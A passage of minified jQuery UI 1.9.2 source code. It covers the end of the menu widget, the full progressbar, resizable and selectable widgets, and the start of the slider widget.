ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(), this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function () { var t = e(this); t.data("ui-menu-submenu-carat") && t.remove() }), this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content") }, _keydown: function (t) { function a(e) { return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&") } var n, r, i, s, o, u = !0; switch (t.keyCode) { case e.ui.keyCode.PAGE_UP: this.previousPage(t); break; case e.ui.keyCode.PAGE_DOWN: this.nextPage(t); break; case e.ui.keyCode.HOME: this._move("first", "first", t); break; case e.ui.keyCode.END: this._move("last", "last", t); break; case e.ui.keyCode.UP: this.previous(t); break; case e.ui.keyCode.DOWN: this.next(t); break; case e.ui.keyCode.LEFT: this.collapse(t); break; case e.ui.keyCode.RIGHT: this.active && !this.active.is(".ui-state-disabled") && this.expand(t); break; case e.ui.keyCode.ENTER: case e.ui.keyCode.SPACE: this._activate(t); break; case e.ui.keyCode.ESCAPE: this.collapse(t); break; default: u = !1, r = this.previousFilter || "", i = String.fromCharCode(t.keyCode), s = !1, clearTimeout(this.filterTimer), i === r ? s = !0 : i = r + i, o = new RegExp("^" + a(i), "i"), n = this.activeMenu.children(".ui-menu-item").filter(function () { return o.test(e(this).children("a").text()) }), n = s && n.index(this.active.next()) !== -1 ? this.active.nextAll(".ui-menu-item") : n, n.length || (i = String.fromCharCode(t.keyCode), o = new RegExp("^" + a(i), "i"), n = this.activeMenu.children(".ui-menu-item").filter(function () { return o.test(e(this).children("a").text()) })), n.length ? (this.focus(t, n), n.length > 1 ? (this.previousFilter = i, this.filterTimer = this._delay(function () { delete this.previousFilter }, 1e3)) : delete this.previousFilter) : delete this.previousFilter } u && t.preventDefault() }, _activate: function (e) { this.active.is(".ui-state-disabled") || (this.active.children("a[aria-haspopup='true']").length ? this.expand(e) : this.select(e)) }, refresh: function () { var t, n = this.options.icons.submenu, r = this.element.find(this.options.menus); r.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({ role: this.options.role, "aria-hidden": "true", "aria-expanded": "false" }).each(function () { var t = e(this), r = t.prev("a"), i = e("<span>").addClass("ui-menu-icon ui-icon " + n).data("ui-menu-submenu-carat", !0); r.attr("aria-haspopup", "true").prepend(i), t.attr("aria-labelledby", r.attr("id")) }), t = r.add(this.element), t.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role", "presentation").children("a").uniqueId().addClass("ui-corner-all").attr({ tabIndex: -1, role: this._itemRole() }), t.children(":not(.ui-menu-item)").each(function () { var t = e(this); /[^\-—–\s]/.test(t.text()) || t.addClass("ui-widget-content ui-menu-divider") }), t.children(".ui-state-disabled").attr("aria-disabled", "true"), this.active && !e.contains(this.element[0], this.active[0]) && this.blur() }, _itemRole: function () { return { menu: "menuitem", listbox: "option"}[this.options.role] }, focus: function (e, t) { var n, r; this.blur(e, e && e.type === "focus"), this._scrollIntoView(t), this.active = t.first(), r = this.active.children("a").addClass("ui-state-focus"), this.options.role && this.element.attr("aria-activedescendant", r.attr("id")), this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"), e && e.type === "keydown" ? this._close() : this.timer = this._delay(function () { this._close() }, this.delay), n = t.children(".ui-menu"), n.length && /^mouse/.test(e.type) && this._startOpening(n), this.activeMenu = t.parent(), this._trigger("focus", e, { item: t }) }, _scrollIntoView: function (t) { var n, r, i, s, o, u; this._hasScroll() && (n = parseFloat(e.css(this.activeMenu[0], "borderTopWidth")) || 0, r = parseFloat(e.css(this.activeMenu[0], "paddingTop")) || 0, i = t.offset().top - this.activeMenu.offset().top - n - r, s = this.activeMenu.scrollTop(), o = this.activeMenu.height(), u = t.height(), i < 0 ? this.activeMenu.scrollTop(s + i) : i + u > o && this.activeMenu.scrollTop(s + i - o + u)) }, blur: function (e, t) { t || clearTimeout(this.timer); if (!this.active) return; this.active.children("a").removeClass("ui-state-focus"), this.active = null, this._trigger("blur", e, { item: this.active }) }, _startOpening: function (e) { clearTimeout(this.timer); if (e.attr("aria-hidden") !== "true") return; this.timer = this._delay(function () { this._close(), this._open(e) }, this.delay) }, _open: function (t) { var n = e.extend({ of: this.active }, this.options.position); clearTimeout(this.timer), this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden", "true"), t.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(n) }, collapseAll: function (t, n) { clearTimeout(this.timer), this.timer = this._delay(function () { var r = n ? this.element : e(t && t.target).closest(this.element.find(".ui-menu")); r.length || (r = this.element), this._close(r), this.blur(t), this.activeMenu = r }, this.delay) }, _close: function (e) { e || (e = this.active ? this.active.parent() : this.element), e.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false").end().find("a.ui-state-active").removeClass("ui-state-active") }, collapse: function (e) { var t = this.active && this.active.parent().closest(".ui-menu-item", this.element); t && t.length && (this._close(), this.focus(e, t)) }, expand: function (e) { var t = this.active && this.active.children(".ui-menu ").children(".ui-menu-item").first(); t && t.length && (this._open(t.parent()), this._delay(function () { this.focus(e, t) })) }, next: function (e) { this._move("next", "first", e) }, previous: function (e) { this._move("prev", "last", e) }, isFirstItem: function () { return this.active && !this.active.prevAll(".ui-menu-item").length }, isLastItem: function () { return this.active && !this.active.nextAll(".ui-menu-item").length }, _move: function (e, t, n) { var r; this.active && (e === "first" || e === "last" ? r = this.active[e === "first" ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1) : r = this.active[e + "All"](".ui-menu-item").eq(0)); if (!r || !r.length || !this.active) r = this.activeMenu.children(".ui-menu-item")[t](); this.focus(n, r) }, nextPage: function (t) { var n, r, i; if (!this.active) { this.next(t); return } if (this.isLastItem()) return; this._hasScroll() ? (r = this.active.offset().top, i = this.element.height(), this.active.nextAll(".ui-menu-item").each(function () { return n = e(this), n.offset().top - r - i < 0 }), this.focus(t, n)) : this.focus(t, this.activeMenu.children(".ui-menu-item")[this.active ? "last" : "first"]()) }, previousPage: function (t) { var n, r, i; if (!this.active) { this.next(t); return } if (this.isFirstItem()) return; this._hasScroll() ? (r = this.active.offset().top, i = this.element.height(), this.active.prevAll(".ui-menu-item").each(function () { return n = e(this), n.offset().top - r + i > 0 }), this.focus(t, n)) : this.focus(t, this.activeMenu.children(".ui-menu-item").first()) }, _hasScroll: function () { return this.element.outerHeight() < this.element.prop("scrollHeight") }, select: function (t) { this.active = this.active || e(t.target).closest(".ui-menu-item"); var n = { item: this.active }; this.active.has(".ui-menu").length || this.collapseAll(t, !0), this._trigger("select", t, n) } }) })(jQuery); (function (e, t) { e.widget("ui.progressbar", { version: "1.9.2", options: { value: 0, max: 100 }, min: 0, _create: function () { this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({ role: "progressbar", "aria-valuemin": this.min, "aria-valuemax": this.options.max, "aria-valuenow": this._value() }), this.valueDiv = e("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element), this.oldValue = this._value(), this._refreshValue() }, _destroy: function () { this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"), this.valueDiv.remove() }, value: function (e) { return e === t ? this._value() : (this._setOption("value", e), this) }, _setOption: function (e, t) { e === "value" && (this.options.value = t, this._refreshValue(), this._value() === this.options.max && this._trigger("complete")), this._super(e, t) }, _value: function () { var e = this.options.value; return typeof e != "number" && (e = 0), Math.min(this.options.max, Math.max(this.min, e)) }, _percentage: function () { return 100 * this._value() / this.options.max }, _refreshValue: function () { var e = this.value(), t = this._percentage(); this.oldValue !== e && (this.oldValue = e, this._trigger("change")), this.valueDiv.toggle(e > this.min).toggleClass("ui-corner-right", e === this.options.max).width(t.toFixed(0) + "%"), this.element.attr("aria-valuenow", e) } }) })(jQuery); (function (e, t) { e.widget("ui.resizable", e.ui.mouse, { version: "1.9.2", widgetEventPrefix: "resize", options: { alsoResize: !1, animate: !1, animateDuration: "slow", animateEasing: "swing", aspectRatio: !1, autoHide: !1, containment: !1, ghost: !1, grid: !1, handles: "e,s,se", helper: !1, maxHeight: null, maxWidth: null, minHeight: 10, minWidth: 10, zIndex: 1e3 }, _create: function () { var t = this, n = this.options; this.element.addClass("ui-resizable"), e.extend(this, { _aspectRatio: !!n.aspectRatio, aspectRatio: n.aspectRatio, originalElement: this.element, _proportionallyResizeElements: [], _helper: n.helper || n.ghost || n.animate ? n.helper || "ui-resizable-helper" : null }), this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i) && (this.element.wrap(e('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({ position: this.element.css("position"), width: this.element.outerWidth(), height: this.element.outerHeight(), top: this.element.css("top"), left: this.element.css("left") })), this.element = this.element.parent().data("resizable", this.element.data("resizable")), this.elementIsWrapper = !0, this.element.css({ marginLeft: this.originalElement.css("marginLeft"), marginTop: this.originalElement.css("marginTop"), marginRight: this.originalElement.css("marginRight"), marginBottom: this.originalElement.css("marginBottom") }), this.originalElement.css({ marginLeft: 0, marginTop: 0, marginRight: 0, marginBottom: 0 }), this.originalResizeStyle = this.originalElement.css("resize"), this.originalElement.css("resize", "none"), this._proportionallyResizeElements.push(this.originalElement.css({ position: "static", zoom: 1, display: "block" })), this.originalElement.css({ margin: this.originalElement.css("margin") }), this._proportionallyResize()), this.handles = n.handles || (e(".ui-resizable-handle", this.element).length ? { n: ".ui-resizable-n", e: ".ui-resizable-e", s: ".ui-resizable-s", w: ".ui-resizable-w", se: ".ui-resizable-se", sw: ".ui-resizable-sw", ne: ".ui-resizable-ne", nw: ".ui-resizable-nw"} : "e,s,se"); if (this.handles.constructor == String) { this.handles == "all" && (this.handles = "n,e,s,w,se,sw,ne,nw"); var r = this.handles.split(","); this.handles = {}; for (var i = 0; i < r.length; i++) { var s = e.trim(r[i]), o = "ui-resizable-" + s, u = e('<div class="ui-resizable-handle ' + o + '"></div>'); u.css({ zIndex: n.zIndex }), "se" == s && u.addClass("ui-icon ui-icon-gripsmall-diagonal-se"), this.handles[s] = ".ui-resizable-" + s, this.element.append(u) } } this._renderAxis = function (t) { t = t || this.element; for (var n in this.handles) { this.handles[n].constructor == String && (this.handles[n] = e(this.handles[n], this.element).show()); if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/textarea|input|select|button/i)) { var r = e(this.handles[n], this.element), i = 0; i = /sw|ne|nw|se|n|s/.test(n) ? r.outerHeight() : r.outerWidth(); var s = ["padding", /ne|nw|n/.test(n) ? "Top" : /se|sw|s/.test(n) ? "Bottom" : /^e$/.test(n) ? "Right" : "Left"].join(""); t.css(s, i), this._proportionallyResize() } if (!e(this.handles[n]).length) continue } }, this._renderAxis(this.element), this._handles = e(".ui-resizable-handle", this.element).disableSelection(), this._handles.mouseover(function () { if (!t.resizing) { if (this.className) var e = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i); t.axis = e && e[1] ? e[1] : "se" } }), n.autoHide && (this._handles.hide(), e(this.element).addClass("ui-resizable-autohide").mouseenter(function () { if (n.disabled) return; e(this).removeClass("ui-resizable-autohide"), t._handles.show() }).mouseleave(function () { if (n.disabled) return; t.resizing || (e(this).addClass("ui-resizable-autohide"), t._handles.hide()) })), this._mouseInit() }, _destroy: function () { this._mouseDestroy(); var t = function (t) { e(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove() }; if (this.elementIsWrapper) { t(this.element); var n = this.element; this.originalElement.css({ position: n.css("position"), width: n.outerWidth(), height: n.outerHeight(), top: n.css("top"), left: n.css("left") }).insertAfter(n), n.remove() } return this.originalElement.css("resize", this.originalResizeStyle), t(this.originalElement), this }, _mouseCapture: function (t) { var n = !1; for (var r in this.handles) e(this.handles[r])[0] == t.target && (n = !0); return !this.options.disabled && n }, _mouseStart: function (t) { var r = this.options, i = this.element.position(), s = this.element; this.resizing = !0, this.documentScroll = { top: e(document).scrollTop(), left: e(document).scrollLeft() }, (s.is(".ui-draggable") || /absolute/.test(s.css("position"))) && s.css({ position: "absolute", top: i.top, left: i.left }), this._renderProxy(); var o = n(this.helper.css("left")), u = n(this.helper.css("top")); r.containment && (o += e(r.containment).scrollLeft() || 0, u += e(r.containment).scrollTop() || 0), this.offset = this.helper.offset(), this.position = { left: o, top: u }, this.size = this._helper ? { width: s.outerWidth(), height: s.outerHeight()} : { width: s.width(), height: s.height() }, this.originalSize = this._helper ? { width: s.outerWidth(), height: s.outerHeight()} : { width: s.width(), height: s.height() }, this.originalPosition = { left: o, top: u }, this.sizeDiff = { width: s.outerWidth() - s.width(), height: s.outerHeight() - s.height() }, this.originalMousePosition = { left: t.pageX, top: t.pageY }, this.aspectRatio = typeof r.aspectRatio == "number" ? r.aspectRatio : this.originalSize.width / this.originalSize.height || 1; var a = e(".ui-resizable-" + this.axis).css("cursor"); return e("body").css("cursor", a == "auto" ? this.axis + "-resize" : a), s.addClass("ui-resizable-resizing"), this._propagate("start", t), !0 }, _mouseDrag: function (e) { var t = this.helper, n = this.options, r = {}, i = this, s = this.originalMousePosition, o = this.axis, u = e.pageX - s.left || 0, a = e.pageY - s.top || 0, f = this._change[o]; if (!f) return !1; var l = f.apply(this, [e, u, a]); this._updateVirtualBoundaries(e.shiftKey); if (this._aspectRatio || e.shiftKey) l = this._updateRatio(l, e); return l = this._respectSize(l, e), this._propagate("resize", e), t.css({ top: this.position.top + "px", left: this.position.left + "px", width: this.size.width + "px", height: this.size.height + "px" }), !this._helper && this._proportionallyResizeElements.length && this._proportionallyResize(), this._updateCache(l), this._trigger("resize", e, this.ui()), !1 }, _mouseStop: function (t) { this.resizing = !1; var n = this.options, r = this; if (this._helper) { var i = this._proportionallyResizeElements, s = i.length && /textarea/i.test(i[0].nodeName), o = s && e.ui.hasScroll(i[0], "left") ? 0 : r.sizeDiff.height, u = s ? 0 : r.sizeDiff.width, a = { width: r.helper.width() - u, height: r.helper.height() - o }, f = parseInt(r.element.css("left"), 10) + (r.position.left - r.originalPosition.left) || null, l = parseInt(r.element.css("top"), 10) + (r.position.top - r.originalPosition.top) || null; n.animate || this.element.css(e.extend(a, { top: l, left: f })), r.helper.height(r.size.height), r.helper.width(r.size.width), this._helper && !n.animate && this._proportionallyResize() } return e("body").css("cursor", "auto"), this.element.removeClass("ui-resizable-resizing"), this._propagate("stop", t), this._helper && this.helper.remove(), !1 }, _updateVirtualBoundaries: function (e) { var t = this.options, n, i, s, o, u; u = { minWidth: r(t.minWidth) ? t.minWidth : 0, maxWidth: r(t.maxWidth) ? t.maxWidth : Infinity, minHeight: r(t.minHeight) ? t.minHeight : 0, maxHeight: r(t.maxHeight) ? t.maxHeight : Infinity }; if (this._aspectRatio || e) n = u.minHeight * this.aspectRatio, s = u.minWidth / this.aspectRatio, i = u.maxHeight * this.aspectRatio, o = u.maxWidth / this.aspectRatio, n > u.minWidth && (u.minWidth = n), s > u.minHeight && (u.minHeight = s), i < u.maxWidth && (u.maxWidth = i), o < u.maxHeight && (u.maxHeight = o); this._vBoundaries = u }, _updateCache: function (e) { var t = this.options; this.offset = this.helper.offset(), r(e.left) && (this.position.left = e.left), r(e.top) && (this.position.top = e.top), r(e.height) && (this.size.height = e.height), r(e.width) && (this.size.width = e.width) }, _updateRatio: function (e, t) { var n = this.options, i = this.position, s = this.size, o = this.axis; return r(e.height) ? e.width = e.height * this.aspectRatio : r(e.width) && (e.height = e.width / this.aspectRatio), o == "sw" && (e.left = i.left + (s.width - e.width), e.top = null), o == "nw" && (e.top = i.top + (s.height - e.height), e.left = i.left + (s.width - e.width)), e }, _respectSize: function (e, t) { var n = this.helper, i = this._vBoundaries, s = this._aspectRatio || t.shiftKey, o = this.axis, u = r(e.width) && i.maxWidth && i.maxWidth < e.width, a = r(e.height) && i.maxHeight && i.maxHeight < e.height, f = r(e.width) && i.minWidth && i.minWidth > e.width, l = r(e.height) && i.minHeight && i.minHeight > e.height; f && (e.width = i.minWidth), l && (e.height = i.minHeight), u && (e.width = i.maxWidth), a && (e.height = i.maxHeight); var c = this.originalPosition.left + this.originalSize.width, h = this.position.top + this.size.height, p = /sw|nw|w/.test(o), d = /nw|ne|n/.test(o); f && p && (e.left = c - i.minWidth), u && p && (e.left = c - i.maxWidth), l && d && (e.top = h - i.minHeight), a && d && (e.top = h - i.maxHeight); var v = !e.width && !e.height; return v && !e.left && e.top ? e.top = null : v && !e.top && e.left && (e.left = null), e }, _proportionallyResize: function () { var t = this.options; if (!this._proportionallyResizeElements.length) return; var n = this.helper || this.element; for (var r = 0; r < this._proportionallyResizeElements.length; r++) { var i = this._proportionallyResizeElements[r]; if (!this.borderDif) { var s = [i.css("borderTopWidth"), i.css("borderRightWidth"), i.css("borderBottomWidth"), i.css("borderLeftWidth")], o = [i.css("paddingTop"), i.css("paddingRight"), i.css("paddingBottom"), i.css("paddingLeft")]; this.borderDif = e.map(s, function (e, t) { var n = parseInt(e, 10) || 0, r = parseInt(o[t], 10) || 0; return n + r }) } i.css({ height: n.height() - this.borderDif[0] - this.borderDif[2] || 0, width: n.width() - this.borderDif[1] - this.borderDif[3] || 0 }) } }, _renderProxy: function () { var t = this.element, n = this.options; this.elementOffset = t.offset(); if (this._helper) { this.helper = this.helper || e('<div style="overflow:hidden;"></div>'); var r = e.ui.ie6 ? 1 : 0, i = e.ui.ie6 ? 2 : -1; this.helper.addClass(this._helper).css({ width: this.element.outerWidth() + i, height: this.element.outerHeight() + i, position: "absolute", left: this.elementOffset.left - r + "px", top: this.elementOffset.top - r + "px", zIndex: ++n.zIndex }), this.helper.appendTo("body").disableSelection() } else this.helper = this.element }, _change: { e: function (e, t, n) { return { width: this.originalSize.width + t} }, w: function (e, t, n) { var r = this.options, i = this.originalSize, s = this.originalPosition; return { left: s.left + t, width: i.width - t} }, n: function (e, t, n) { var r = this.options, i = this.originalSize, s = this.originalPosition; return { top: s.top + n, height: i.height - n} }, s: function (e, t, n) { return { height: this.originalSize.height + n} }, se: function (t, n, r) { return e.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [t, n, r])) }, sw: function (t, n, r) { return e.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [t, n, r])) }, ne: function (t, n, r) { return e.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [t, n, r])) }, nw: function (t, n, r) { return e.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [t, n, r])) } }, _propagate: function (t, n) { e.ui.plugin.call(this, t, [n, this.ui()]), t != "resize" && this._trigger(t, n, this.ui()) }, plugins: {}, ui: function () { return { originalElement: this.originalElement, element: this.element, helper: this.helper, position: this.position, size: this.size, originalSize: this.originalSize, originalPosition: this.originalPosition} } }), e.ui.plugin.add("resizable", "alsoResize", { start: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = function (t) { e(t).each(function () { var t = e(this); t.data("resizable-alsoresize", { width: parseInt(t.width(), 10), height: parseInt(t.height(), 10), left: parseInt(t.css("left"), 10), top: parseInt(t.css("top"), 10) }) }) }; typeof i.alsoResize == "object" && !i.alsoResize.parentNode ? i.alsoResize.length ? (i.alsoResize = i.alsoResize[0], s(i.alsoResize)) : e.each(i.alsoResize, function (e) { s(e) }) : s(i.alsoResize) }, resize: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r.originalSize, o = r.originalPosition, u = { height: r.size.height - s.height || 0, width: r.size.width - s.width || 0, top: r.position.top - o.top || 0, left: r.position.left - o.left || 0 }, a = function (t, r) { e(t).each(function () { var t = e(this), i = e(this).data("resizable-alsoresize"), s = {}, o = r && r.length ? r : t.parents(n.originalElement[0]).length ? ["width", "height"] : ["width", "height", "top", "left"]; e.each(o, function (e, t) { var n = (i[t] || 0) + (u[t] || 0); n && n >= 0 && (s[t] = n || null) }), t.css(s) }) }; typeof i.alsoResize == "object" && !i.alsoResize.nodeType ? e.each(i.alsoResize, function (e, t) { a(e, t) }) : a(i.alsoResize) }, stop: function (t, n) { e(this).removeData("resizable-alsoresize") } }), e.ui.plugin.add("resizable", "animate", { stop: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r._proportionallyResizeElements, o = s.length && /textarea/i.test(s[0].nodeName), u = o && e.ui.hasScroll(s[0], "left") ? 0 : r.sizeDiff.height, a = o ? 0 : r.sizeDiff.width, f = { width: r.size.width - a, height: r.size.height - u }, l = parseInt(r.element.css("left"), 10) + (r.position.left - r.originalPosition.left) || null, c = parseInt(r.element.css("top"), 10) + (r.position.top - r.originalPosition.top) || null; r.element.animate(e.extend(f, c && l ? { top: c, left: l} : {}), { duration: i.animateDuration, easing: i.animateEasing, step: function () { var n = { width: parseInt(r.element.css("width"), 10), height: parseInt(r.element.css("height"), 10), top: parseInt(r.element.css("top"), 10), left: parseInt(r.element.css("left"), 10) }; s && s.length && e(s[0]).css({ width: n.width, height: n.height }), r._updateCache(n), r._propagate("resize", t) } }) } }), e.ui.plugin.add("resizable", "containment", { start: function (t, r) { var i = e(this).data("resizable"), s = i.options, o = i.element, u = s.containment, a = u instanceof e ? u.get(0) : /parent/.test(u) ? o.parent().get(0) : u; if (!a) return; i.containerElement = e(a); if (/document/.test(u) || u == document) i.containerOffset = { left: 0, top: 0 }, i.containerPosition = { left: 0, top: 0 }, i.parentData = { element: e(document), left: 0, top: 0, width: e(document).width(), height: e(document).height() || document.body.parentNode.scrollHeight }; else { var f = e(a), l = []; e(["Top", "Right", "Left", "Bottom"]).each(function (e, t) { l[e] = n(f.css("padding" + t)) }), i.containerOffset = f.offset(), i.containerPosition = f.position(), i.containerSize = { height: f.innerHeight() - l[3], width: f.innerWidth() - l[1] }; var c = i.containerOffset, h = i.containerSize.height, p = i.containerSize.width, d = e.ui.hasScroll(a, "left") ? a.scrollWidth : p, v = e.ui.hasScroll(a) ? a.scrollHeight : h; i.parentData = { element: a, left: c.left, top: c.top, width: d, height: v} } }, resize: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r.containerSize, o = r.containerOffset, u = r.size, a = r.position, f = r._aspectRatio || t.shiftKey, l = { top: 0, left: 0 }, c = r.containerElement; c[0] != document && /static/.test(c.css("position")) && (l = o), a.left < (r._helper ? o.left : 0) && (r.size.width = r.size.width + (r._helper ? r.position.left - o.left : r.position.left - l.left), f && (r.size.height = r.size.width / r.aspectRatio), r.position.left = i.helper ? o.left : 0), a.top < (r._helper ? o.top : 0) && (r.size.height = r.size.height + (r._helper ? r.position.top - o.top : r.position.top), f && (r.size.width = r.size.height * r.aspectRatio), r.position.top = r._helper ? o.top : 0), r.offset.left = r.parentData.left + r.position.left, r.offset.top = r.parentData.top + r.position.top; var h = Math.abs((r._helper ? r.offset.left - l.left : r.offset.left - l.left) + r.sizeDiff.width), p = Math.abs((r._helper ? r.offset.top - l.top : r.offset.top - o.top) + r.sizeDiff.height), d = r.containerElement.get(0) == r.element.parent().get(0), v = /relative|absolute/.test(r.containerElement.css("position")); d && v && (h -= r.parentData.left), h + r.size.width >= r.parentData.width && (r.size.width = r.parentData.width - h, f && (r.size.height = r.size.width / r.aspectRatio)), p + r.size.height >= r.parentData.height && (r.size.height = r.parentData.height - p, f && (r.size.width = r.size.height * r.aspectRatio)) }, stop: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r.position, o = r.containerOffset, u = r.containerPosition, a = r.containerElement, f = e(r.helper), l = f.offset(), c = f.outerWidth() - r.sizeDiff.width, h = f.outerHeight() - r.sizeDiff.height; r._helper && !i.animate && /relative/.test(a.css("position")) && e(this).css({ left: l.left - u.left - o.left, width: c, height: h }), r._helper && !i.animate && /static/.test(a.css("position")) && e(this).css({ left: l.left - u.left - o.left, width: c, height: h }) } }), e.ui.plugin.add("resizable", "ghost", { start: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r.size; r.ghost = r.originalElement.clone(), r.ghost.css({ opacity: .25, display: "block", position: "relative", height: s.height, width: s.width, margin: 0, left: 0, top: 0 }).addClass("ui-resizable-ghost").addClass(typeof i.ghost == "string" ? i.ghost : ""), r.ghost.appendTo(r.helper) }, resize: function (t, n) { var r = e(this).data("resizable"), i = r.options; r.ghost && r.ghost.css({ position: "relative", height: r.size.height, width: r.size.width }) }, stop: function (t, n) { var r = e(this).data("resizable"), i = r.options; r.ghost && r.helper && r.helper.get(0).removeChild(r.ghost.get(0)) } }), e.ui.plugin.add("resizable", "grid", { resize: function (t, n) { var r = e(this).data("resizable"), i = r.options, s = r.size, o = r.originalSize, u = r.originalPosition, a = r.axis, f = i._aspectRatio || t.shiftKey; i.grid = typeof i.grid == "number" ? [i.grid, i.grid] : i.grid; var l = Math.round((s.width - o.width) / (i.grid[0] || 1)) * (i.grid[0] || 1), c = Math.round((s.height - o.height) / (i.grid[1] || 1)) * (i.grid[1] || 1); /^(se|s|e)$/.test(a) ? (r.size.width = o.width + l, r.size.height = o.height + c) : /^(ne)$/.test(a) ? (r.size.width = o.width + l, r.size.height = o.height + c, r.position.top = u.top - c) : /^(sw)$/.test(a) ? (r.size.width = o.width + l, r.size.height = o.height + c, r.position.left = u.left - l) : (r.size.width = o.width + l, r.size.height = o.height + c, r.position.top = u.top - c, r.position.left = u.left - l) } }); var n = function (e) { return parseInt(e, 10) || 0 }, r = function (e) { return !isNaN(parseInt(e, 10)) } })(jQuery); (function (e, t) { e.widget("ui.selectable", e.ui.mouse, { version: "1.9.2", options: { appendTo: "body", autoRefresh: !0, distance: 0, filter: "*", tolerance: "touch" }, _create: function () { var t = this; this.element.addClass("ui-selectable"), this.dragged = !1; var n; this.refresh = function () { n = e(t.options.filter, t.element[0]), n.addClass("ui-selectee"), n.each(function () { var t = e(this), n = t.offset(); e.data(this, "selectable-item", { element: this, $element: t, left: n.left, top: n.top, right: n.left + t.outerWidth(), bottom: n.top + t.outerHeight(), startselected: !1, selected: t.hasClass("ui-selected"), selecting: t.hasClass("ui-selecting"), unselecting: t.hasClass("ui-unselecting") }) }) }, this.refresh(), this.selectees = n.addClass("ui-selectee"), this._mouseInit(), this.helper = e("<div class='ui-selectable-helper'></div>") }, _destroy: function () { this.selectees.removeClass("ui-selectee").removeData("selectable-item"), this.element.removeClass("ui-selectable ui-selectable-disabled"), this._mouseDestroy() }, _mouseStart: function (t) { var n = this; this.opos = [t.pageX, t.pageY]; if (this.options.disabled) return; var r = this.options; this.selectees = e(r.filter, this.element[0]), this._trigger("start", t), e(r.appendTo).append(this.helper), this.helper.css({ left: t.clientX, top: t.clientY, width: 0, height: 0 }), r.autoRefresh && this.refresh(), this.selectees.filter(".ui-selected").each(function () { var r = e.data(this, "selectable-item"); r.startselected = !0, !t.metaKey && !t.ctrlKey && (r.$element.removeClass("ui-selected"), r.selected = !1, r.$element.addClass("ui-unselecting"), r.unselecting = !0, n._trigger("unselecting", t, { unselecting: r.element })) }), e(t.target).parents().andSelf().each(function () { var r = e.data(this, "selectable-item"); if (r) { var i = !t.metaKey && !t.ctrlKey || !r.$element.hasClass("ui-selected"); return r.$element.removeClass(i ? "ui-unselecting" : "ui-selected").addClass(i ? "ui-selecting" : "ui-unselecting"), r.unselecting = !i, r.selecting = i, r.selected = i, i ? n._trigger("selecting", t, { selecting: r.element }) : n._trigger("unselecting", t, { unselecting: r.element }), !1 } }) }, _mouseDrag: function (t) { var n = this; this.dragged = !0; if (this.options.disabled) return; var r = this.options, i = this.opos[0], s = this.opos[1], o = t.pageX, u = t.pageY; if (i > o) { var a = o; o = i, i = a } if (s > u) { var a = u; u = s, s = a } return this.helper.css({ left: i, top: s, width: o - i, height: u - s }), this.selectees.each(function () { var a = e.data(this, "selectable-item"); if (!a || a.element == n.element[0]) return; var f = !1; r.tolerance == "touch" ? f = !(a.left > o || a.right < i || a.top > u || a.bottom < s) : r.tolerance == "fit" && (f = a.left > i && a.right < o && a.top > s && a.bottom < u), f ? (a.selected && (a.$element.removeClass("ui-selected"), a.selected = !1), a.unselecting && (a.$element.removeClass("ui-unselecting"), a.unselecting = !1), a.selecting || (a.$element.addClass("ui-selecting"), a.selecting = !0, n._trigger("selecting", t, { selecting: a.element }))) : (a.selecting && ((t.metaKey || t.ctrlKey) && a.startselected ? (a.$element.removeClass("ui-selecting"), a.selecting = !1, a.$element.addClass("ui-selected"), a.selected = !0) : (a.$element.removeClass("ui-selecting"), a.selecting = !1, a.startselected && (a.$element.addClass("ui-unselecting"), a.unselecting = !0), n._trigger("unselecting", t, { unselecting: a.element }))), a.selected && !t.metaKey && !t.ctrlKey && !a.startselected && (a.$element.removeClass("ui-selected"), a.selected = !1, a.$element.addClass("ui-unselecting"), a.unselecting = !0, n._trigger("unselecting", t, { unselecting: a.element }))) }), !1 }, _mouseStop: function (t) { var n = this; this.dragged = !1; var r = this.options; return e(".ui-unselecting", this.element[0]).each(function () { var r = e.data(this, "selectable-item"); r.$element.removeClass("ui-unselecting"), r.unselecting = !1, r.startselected = !1, n._trigger("unselected", t, { unselected: r.element }) }), e(".ui-selecting", this.element[0]).each(function () { var r = e.data(this, "selectable-item"); r.$element.removeClass("ui-selecting").addClass("ui-selected"), r.selecting = !1, r.selected = !0, r.startselected = !0, n._trigger("selected", t, { selected: r.element }) }), this._trigger("stop", t), this.helper.remove(), !1 } }) })(jQuery); (function (e, t) { var n = 5; e.widget("ui.slider", e.ui.mouse, { version: "1.9.2", widgetEventPrefix: "slide", options: { animate: !1, distance: 0, max: 100, min: 0, orientation: "horizontal", range: !1, step: 1, value: 